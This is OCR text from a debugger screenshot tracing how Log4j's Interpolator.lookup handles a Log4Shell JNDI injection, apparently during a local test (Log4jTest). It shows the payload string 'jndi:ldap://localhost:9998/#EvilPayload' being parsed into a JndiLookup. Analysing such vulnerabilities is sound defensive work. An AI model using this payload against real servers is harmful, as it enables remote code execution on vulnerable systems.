 ore › lookup › Interpolator › lookup
Log4jTest
ontrol.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java Interpolator.java
*/
@Override
public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1623 var: "jndi:ldap://localhost:9998/#EvilPayload"
if (var == null) {
return null;
}
final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
final String name = var.substring(prefixPos + 1); var: "jndi:ldap://localhost:9998/#EvilPayload" prefixPos: 4 name: "ldap://localhost:9998/#EvilPayload"
final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2107 strLookupMap: HashMap@2102
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration); lookup: JndiLookup@2107
}
数据库
m Maven